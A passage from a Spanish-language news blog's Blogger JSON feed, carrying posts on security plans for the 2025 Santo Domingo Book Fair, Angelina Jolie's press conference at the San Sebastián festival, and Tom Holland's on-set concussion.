jóvenes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EPara garantizar la seguridad, las entradas y salidas estarán controladas con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edetectores de metales e inspecciones visuales\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. En este sentido, quedará\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eestrictamente prohibido\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;el acceso al recinto con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Earmas de fuego, armas blancas u objetos cortopunzantes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDe igual manera, no se permitirá ingresar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ebebidas alcohólicas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, envases\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Evidrio\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;ni\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epropaganda política o religiosa ajena al evento\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, así como la presencia de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Evendedores ambulantes y vehículos no autorizados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cb\u003EEmergencias y parqueos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn caso de eventualidades, se dispondrá de unidades de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDefensa Civil, el Cuerpo de Bomberos del Distrito Nacional\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y la Dirección de Atención de Emergencias Extrahospitalarias\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E(DAEH)\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, las cuales estarán coordinadas mediante radios y ubicadas en puntos estratégicos para brindar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Easistencia inmediata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ELos asistentes contarán además con más de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E1,300 espacios de estacionamiento\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;distribuidos en instituciones como la Universidad APEC, Unibe, Bellas Artes, el Estadio Olímpico, el Ministerio de Educación Superior, Ciencia y Tecnología y la propia Plaza de la Cultura, con horarios diferenciados que podrán consultarse en las redes del Ministerio de Cultura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ECon este dispositivo integral, los organizadores, junto con los organismos de seguridad, movilidad y emergencia, garantizarán un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eentorno confiable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epara que\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;el público disfrute plenamente de la principal cita literaria del país\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, que este año rinde\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etributo a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ememoria histórica, a la literatura infantil y al intercambio cultural latinoamericano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3797981369048656715\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/quinientos-militares-y-policias-estaran.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3797981369048656715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3797981369048656715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/quinientos-militares-y-policias-estaran.html","title":"Quinientos militares y policías estarán en seguridad Feria Internacional del Libro 2025 que inicia este jueves 25 de septiembre  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd4-ADAOYx6LJGJO88MoRLkJc3gm_O3BnpSKJ0Rw3EYJYK54gUnzdBBchS1ZRu-MttyBHMDpu4ziPKmDbaQIaBP6KKKd2goCzobwmR9ikD3Ki2kPPgxkVmw3OAPQMaccAquwGBh_py3ej9I5G04Xt0S_OoJq27edCsowBFfcs0-E5jwU5yjZ6r7_UJgJf\/s72-w640-h360-c\/Seguridad%20FIL%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2559775188923424344"},"published":{"$t":"2025-09-22T08:04:00.006-04:00"},"updated":{"$t":"2025-09-22T08:04:37.787-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La actriz estadounidense Angelina Jolie afirma que “amo a mi país, pero no lo reconozco en este momento”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6RfppZ-EvRM4rv2wsqQyTgEeOJwEtzNmnTTapPV8ELS9ZUCBL43iWaSLr_821BM5DWjOg5Q2ACCa5DVeNL9H6eUE9gYdnHEJxd-Nw3IPV2Zeu6ve_VTbh2KD-1bizpk994YHTdAdXvp-t4dZDDnRmQMe0A7UAOrhPntHhcrA7d4hEyGvC20r4RzzMPnDr\/s768\/angelina%20llega.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"768\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6RfppZ-EvRM4rv2wsqQyTgEeOJwEtzNmnTTapPV8ELS9ZUCBL43iWaSLr_821BM5DWjOg5Q2ACCa5DVeNL9H6eUE9gYdnHEJxd-Nw3IPV2Zeu6ve_VTbh2KD-1bizpk994YHTdAdXvp-t4dZDDnRmQMe0A7UAOrhPntHhcrA7d4hEyGvC20r4RzzMPnDr\/w640-h436\/angelina%20llega.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN SEBASTIÁN, España (22 Septiembre 2025).- Angelina\nJolie (Los Ángeles, 50 años) solo pasa la tarde del domingo en San Sebastián.\nPero ese puñado de horas las han exprimido sus fans, que han disfrutado de su\npaso por la ciudad. Hasta el pasado miércoles no se confirmó su asistencia,\nporque está rodando en Londres. Pero está muy involucrada en la promoción de\nCouture, que concursa este domingo en el Zinemaldia. Tanto, que en algún\nmomento de su rueda de prensa ha cortado sus respuestas por la emoción: no en\nvano su personaje encara un cáncer de mama, proceso que ella misma ha vivido,\nen mitad de un divorcio.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAntes de que acabara el pase anterior a su película,\nuna muchedumbre ya se agolpaba en la puerta del Kursaal. Jolie había llegado de\nLondres, del rodaje de Anxious People, dirigida por Marc Forster, encajando su\ndesplazamiento en su jornada de descanso. Al mediodía entró por una puerta de\nservicio al hotel María Cristina. Pisó más tarde la alfombra del Kursaal para\npresentar la sesión de gala de Couture, de Alice Winocour. Durante la\nproyección se celebró la rueda de prensa, y el equipo (junto a Winocour y Jolie\nestaban otros cuatro miembros del reparto, con Louis Garrel como rostro más\npopular) retornó al final a saludar, antes de cambiarse el vestido negro de\ngala y retornar a dormir a Londres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0FgN-oEmwPptFDyi8jweNvbIaSHvJHCjgp4rzCv3hktx0vNwGQev7bi8jEvhn78ItHUjN5Bvay6SJzIvG7OHKycsN8gSApmK_juS25ya2omac8t8vAUEJ_u6MVVeHUCsyqfoxPnGRu6bg7lT31VNpwSgRKQAzqRROOpB9JLjZpJhmiIrXo6oW2sJFPXl-\/s768\/angelina%20jolie%20amo%20mi%20pais..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"768\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0FgN-oEmwPptFDyi8jweNvbIaSHvJHCjgp4rzCv3hktx0vNwGQev7bi8jEvhn78ItHUjN5Bvay6SJzIvG7OHKycsN8gSApmK_juS25ya2omac8t8vAUEJ_u6MVVeHUCsyqfoxPnGRu6bg7lT31VNpwSgRKQAzqRROOpB9JLjZpJhmiIrXo6oW2sJFPXl-\/w640-h472\/angelina%20jolie%20amo%20mi%20pais..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECouture juega al mosaico narrativo a través de\ndiversas mujeres que participan en la semana de la moda de París: una modelo\nafricana, una costurera, una maquilladora y una directora de cine de terror\ncontratada por una casa de alta costura para filmar un corto que abra su\ndesfile. Esa cineasta, Maxine Walker, que atraviesa un divorcio, recibe una\nllamada de su médico desde EE UU: tiene que ir urgentemente a ver a un oncólogo\nen Francia. Y cada hora cuenta si quiere superar un cáncer agresivo de mama,\njusto cuando Walker disfruta de su mejor momento artístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLT7KRVB8rlFBQ9feOGZfZqlGGXe5rhbH4__QxXHhgQqM27pXFcngrNVVn6KFXTVtqF4r6okLsLnYYX-LCYKFXw7SgjIfv3jjjPfyt9xTaJecJlDaQgIEXgSPVLXSmILUN6FG5Bde1qwwG4dY7GEe9FVBo7M-MmKL1IJzgEKPve8XD6itEH0A3srV3olEi\/s941\/angelina%20con%20couture..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"941\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLT7KRVB8rlFBQ9feOGZfZqlGGXe5rhbH4__QxXHhgQqM27pXFcngrNVVn6KFXTVtqF4r6okLsLnYYX-LCYKFXw7SgjIfv3jjjPfyt9xTaJecJlDaQgIEXgSPVLXSmILUN6FG5Bde1qwwG4dY7GEe9FVBo7M-MmKL1IJzgEKPve8XD6itEH0A3srV3olEi\/w522-h640\/angelina%20con%20couture..jpg\" width=\"522\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJolie se sometió a una doble mastectomía preventiva en\n2013, después de saber que había heredado, por mutaciones en los genes BRCA1 y\nBRCA2, un alto riesgo de padecer cáncer de mama. Sus doctores, explicó en su\nmomento, estimaron que tenía un 87% de riesgo de contraer cáncer de mama y un\n50% de padecer cáncer de ovarios. Así que se hizo esa doble mastectomía, y, dos\naños más tarde, se extirpó los ovarios. En San Sebastián ha apuntado: “Perdí a\nmi madre y a mi abuela por ese cáncer. En mi caso esas operaciones han sido mi\nelección, cuando en general muchas otras mujeres no pueden elegir. Es muy\nimportante que se entienda en pantalla ese viaje de las mujeres, y que también\nlo conozcan los hombres”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo directora, Jolie ya había hablado de conflictos\nbélicos y dolor en el mundo, como en En tierra de sangre y miel, por ejemplo. Y\nen Couture la moda y el cáncer se retratan con un parecido enfoque de batalla.\n“Existe efectivamente en ambas películas una guerra y una esperanza por lograr\nuna vida sin sufrimientos”, explicaba Jolie. “Es un deseo de la condición\nhumana. Quiero creer que siempre estamos unidos como seres humanos, y a eso\nayuda el cine cuando nos reúne en una sala a oscuras para compartir”. De\nCouture le gustó todo ese enfoque y, acabada la película, ha confirmado que “el\nproceso de creación ha sido sanador”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿A qué le tiene miedo Jolie hoy en día? La actriz ha\nnecesitado tiempo, ha callado, y con ella toda la sala, abarrotada. Y en su\narranque ha soltado el titular: “Amo a mi país, pero no lo reconozco en este\nmomento. Son tiempos muy difíciles. Mi familia, mis amigos, mi visión del mundo\nes internacional. Y cualquier cosa en cualquier parte del mundo que divida o\nque limite las expresiones y libertades de las personas me parece muy\npeligrosa”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn otro momento emocionante de la rueda de prensa, que\nempezó 20 minutos tarde y duró unos 40, Jolie ha recordado que usó un collar de\nsu madre, Marcheline Bertrand, en el rodaje para sentirse protegida. Además, su\nmadre solía escribir cartas a los personajes de Jolie, así que, ¿que le hubiera\nescrito Marcheline a Maxine? “Uf, me es muy difícil hablar de ella, os hubiera\nencantado. Pienso mucho en mi madre. Y con Couture más, porque ella pasó mucho\ntiempo en el hospital. Ojalá hubiera podido tener esa oportunidad de batallar\ncontra el cáncer, de haber disfrutado de la vida... Me emociono mucho, así que\nno puedo responder porque lloro”. Bertrand murió en 2007 por el cáncer, como\nantes lo habían hecho la tía y la abuela de Jolie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY tal como llegó, entre aplausos, Jolie se fue. Habló\nmucho menos que la directora del filme, y repartió juego a sus compañeros de\nreparto. Pero cuando tomó la palabra fue sincera, emocionante y contundente. La\nmujer no se dejó devorar por la estrella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGREGORIO\nBELINCHÓN YAGÜE\u003C\/b\u003E\/Msn.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2559775188923424344\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-actriz-estadounidense-angelina-jolie.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2559775188923424344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2559775188923424344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-actriz-estadounidense-angelina-jolie.html","title":"La actriz estadounidense Angelina Jolie afirma que “amo a mi país, pero no lo reconozco en este momento”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6RfppZ-EvRM4rv2wsqQyTgEeOJwEtzNmnTTapPV8ELS9ZUCBL43iWaSLr_821BM5DWjOg5Q2ACCa5DVeNL9H6eUE9gYdnHEJxd-Nw3IPV2Zeu6ve_VTbh2KD-1bizpk994YHTdAdXvp-t4dZDDnRmQMe0A7UAOrhPntHhcrA7d4hEyGvC20r4RzzMPnDr\/s72-w640-h436-c\/angelina%20llega.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7212249462907761256"},"published":{"$t":"2025-09-22T07:55:00.003-04:00"},"updated":{"$t":"2025-09-22T07:55:24.688-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor Tom Holland hospitalizado por leve conmoción cerebral durante rodaje de ‘Spiderman’"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggDLQfyLp-rBAYhUmnq9hoyJ28ig5lkc3ysN26wciv5CRA0xSK7U2tbEsccSUrgK8HqiKQdsk6xkqK7XzvitnIbN0YE0xRSJlA6vK13rrfBKGhfCgSVDIeg9c9XGh_3GJ87ed12v-nY8ZxpAUIRW-OpEeQz9c_R0psBfEAysr6q165WVIT26V6WT-aZ-Oe\/s768\/tom%20holland..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggDLQfyLp-rBAYhUmnq9hoyJ28ig5lkc3ysN26wciv5CRA0xSK7U2tbEsccSUrgK8HqiKQdsk6xkqK7XzvitnIbN0YE0xRSJlA6vK13rrfBKGhfCgSVDIeg9c9XGh_3GJ87ed12v-nY8ZxpAUIRW-OpEeQz9c_R0psBfEAysr6q165WVIT26V6WT-aZ-Oe\/w640-h360\/tom%20holland..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGLASGOW, Escocia (22 Septiembre 2025).- El actor Tom\nHolland alarmó a las redes sociales en las últimas horas, luego de que medios\ninternacionales reportaran que se encuentra hospitalizado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMedios internacionales como Deadline, informaron que\nel rodaje de Spiderman: Bran New Day fue suspendido el viernes pasado, sin\nembargo fue hasta el domingo que trascendió que el actor estuvo en el hospital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cómo se encuentra Tom Holand tras sufrir fuerte\naccidente durante rodaje de ‘Spiderman’?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, el medio asegura que la conmoción cerebral\nque sufrió Holland fue leve.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa producción del filme informó que el actor se tomará\nun descanso de la filmación por ‘precaución’.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVariety reportó que el accidente ocurrió en Glasgow,\nEscocia donde se lleva a cabo la filmación, sin embargo hasta este momento no\nse han dado más detalles del accidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás se informó que este lunes se llevará a cabo una\nreunión entre Sony Pictures y Marvel Studios, para definir ajustes en el\ncalendario de rodaje y se garantice que la filmación continúe sin\ncontratiempos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento la fecha de estreno de la película,\nestá pactada para el 31 de julio de 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cuándo regresa Tom Holland a las grabaciones de\nSpiderman?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento se desconoce la fecha en que el actor\nvolverá al set de 